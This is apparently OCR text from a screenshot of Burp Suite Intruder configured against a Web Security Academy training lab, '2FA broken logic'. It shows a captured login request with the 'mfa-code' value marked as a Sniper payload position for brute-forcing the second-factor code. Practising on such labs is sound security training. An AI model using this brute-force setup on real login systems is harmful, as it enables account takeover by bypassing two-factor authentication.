 All labs | Web Security Acade
Lab: 2FA broken logic | Web
2FA broken logic
Exploit Server: 2FA broken lo
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan JWT Editor Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Vulnerable By
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ad6009c038ca66f84cc871e00f10024.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ad6009c038ca66f84cc871e00f10024.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ad6009c038ca66f84cc871e00f10024.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 mfa-code=§1111§
Search
1 highlight
Clear
1 payload position
Length: 1061